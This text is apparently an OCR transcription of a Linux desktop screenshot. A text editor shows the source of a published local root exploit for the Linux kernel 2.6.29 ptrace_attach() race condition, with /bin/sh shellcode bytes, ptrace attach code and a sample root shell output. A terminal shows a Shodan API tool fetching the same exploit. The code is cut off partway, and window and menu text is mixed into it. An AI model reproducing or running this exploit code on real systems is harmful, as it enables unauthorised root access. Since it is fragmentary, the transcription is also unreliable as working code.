 Terminal
En
Wed Jan 8 4:19 PM
exploitdb-8678.code (~/Desktop/results/downloads) - gedit
File Edit View Search Tools Documents
Open Save Undo
exploitdb-8678.code ×
* [ Overwritten 0xb8097430
* # id
* uid=0(root) gid=1000(matthew) groups=4(adm),20(dialout)
* 44(video),46(plugdev),107(fuse),109(lpadmin),115(admin)
* #
*
* Please note this exploit is released to you under fuqHAK
* this exploit, sell it, recode it, rip the header and cl
* that you are not a fan of the hak5 tv "hacking" show. Th
* shoryuken.c at any time.
*
* -- prdelka
*/
#include <sys/ptrace.h>
#include <sys/types.h>
#include <sys/wait.h>
#include <unistd.h>
#include <linux/user.h>
#include <stdio.h>
#include <fcntl.h>
char shellcode[]="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90"
"\x6a\x23\x58\x31"
"\xdb\xcd\x80"
"\x31\xdb\x8d\x43\x17\xcd\x80\x31\xc0"
"\x50\x68""//sh""\x68""/bin""\x89\xe3\x50"
"\x53\x89\xe1\x99\xb0\x0b\xcd\x80";
int main(){
pid_t child;
int eip, i = 0;
struct user_regs_struct regs;
char *argv[] = {"mount",0};
char *envp[] = {"",0};
child = fork();
if(child == 0) {
execve("/bin/mount",argv,envp);
}
else {
if(ptrace(PTRACE_ATTACH, child, NULL, NULL) == 0) {
char buf[256];
sprintf(buf, "/proc/%d/cmdline", child);
int fd = open(buf, O_RDONLY);
read(fd, buf, 2);
close(fd);
C Tab Width: 8 Ln 36, Col 6 INS
clue@clue-mcgoo: ~/Desktop
File Edit View Search Terminal Help
clue@clue-mcgoo:~/Desktop$ ./shodan_api_tool.rb -S exploitdb -d 8678
Shodan API Search Assistant
By: Hood3dRob1n
Shodan API Key Confirmed!
API Key:
Plan Type: dev
Unlocked: true
Unlocks Remaining: 100
HTTPS Enabled: true
Telnet Enabled: true
Download: http://www.exploit-db.com/download/8678/
Viewing: http://www.exploit-db.com/exploits/8678/
Saved to: /home/clue/Desktop/results/downloads/exploitdb-8678.code
Exploit:
/*
* GNU/Linux kernel 2.6.29 ptrace_attach() local root race condition exploit.
* ==========================================================================
* This is a local root exploit for the 2.6.29 ptrace_attach() race condition that allows
* a process to gain elevated privileges under certain conditions. The vulnerability is
* caused due to "ptrace_attach()" using an inadequate mutex while synchronizing with
* "execve()". This can be exploited to potentially execute arbitrary code with root
* privileges by attaching to a setuid process. The race is particularly narrow, this
* exploit checks that it has attached to the correct process before attempting to
* inject shellcode which helps reduce false positives and shells being spawned with
* lower privileges.
*
* Ex.
* matthew@matthew-desktop:~$ id
* uid=1000(matthew) gid=1000(matthew) groups=4(adm),20(dialout),24(cdrom),25(floppy),
* 29(audio),30(dip),44(video),46(plugdev),107(fuse),109(lpadmin),115(admin),1000(matthew)
* matthew@matthew-desktop:~$ uname -a
* Linux matthew-desktop 2.6.29-020629-generic #020629 SMP Tue Mar 24 12:03:21 UTC 2009 i686
GNU/Linux
* matthew@matthew-desktop:~$ while `/bin/true/`;do ./shoryuken;done
* [... much scroll removed, go make coffee, get a job, do something while running ...]
* /dev/sda1 on / type ext3 (rw,relatime,errors=remount-ro)
* proc on /proc type proc (rw,noexec,nosuid,nodev)
* /sys on /sys type sysfs (rw,noexec,nosuid,nodev)
* varrun on /var/run type tmpfs (rw,noexec,nosuid,nodev,mode=0755)
* varlock on /var/lock type tmpfs (rw,noexec,nosuid,nodev,mode=1777)
* udev on /dev type tmpfs (rw,mode=0755)
* devshm on /dev/shm type tmpfs (rw)
* devpts on /dev/pts type devpts (rw,gid=5,mode=620)
* securityfs on /sys/kernel/security type securityfs (rw)
* gvfs-fuse-daemon on /home/matthew/.gvfs type fuse.gvfs-fuse-daemon (rw,nosuid,nodev,user=m
atthew)
* [ WIN! 18281
shodan_api_tool.rb
results
downloads
Home Desktop results downloads
Places
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Devices
Computer
Network
Browse Network
/*
* GNU
* ===
* Thi
exploitdb-8678.
code